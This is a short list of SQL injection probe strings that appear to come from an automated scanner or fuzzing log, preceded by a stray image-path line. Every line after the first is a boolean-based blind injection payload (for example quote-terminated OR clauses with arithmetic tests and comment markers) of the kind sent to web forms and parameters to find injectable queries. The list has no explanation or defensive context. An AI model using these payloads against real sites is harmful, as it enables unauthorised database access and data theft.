
-1' OR 3+163-163-1=0+0+0+1 --
-1' OR 3+196-196-1=0+0+0+1 --
-1' OR 3+213-213-1=0+0+0+1 or '0mEVZWkL'='
-1' OR 3+410-410-1=0+0+0+1 --
-1' OR 3+42-42-1=0+0+0+1 --
-1' OR 3+499-499-1=0+0+0+1 or 'FLEeyDee'='
-1' OR 3+562-562-1=0+0+0+1 or 'BF1LoYHS'='
-1' OR 3+592-592-1=0+0+0+1 or 'EkbOmOz9'='
-1' OR 3+637-637-1=0+0+0+1 or 'wuMgfOuF'='
-1' OR 3+653-653-1=0+0+0+1 --
-1' OR 3+854-854-1=0+0+0+1 --
-1' OR 3+902-902-1=0+0+0+1 or 'wNj892Xs'='
-1" OR 2+231-231-1=0+0+0+1 --
-1" OR 2+280-280-1=0+0+0+1 --
-1" OR 2+399-399-1=0+0+0+1 --
-1" OR 2+597-597-1=0+0+0+1 --
-1" OR 2+784-784-1=0+0+0+1 --
-1" OR 2+880-880-1=0+0+0+1 --
-1" OR 2+938-938-1=0+0+0+1 --
-1" OR 3*2<(0+5+231-231) --
-1" OR 3*2<(0+5+280-280) --
-1" OR 3*2<(0+5+399-399) --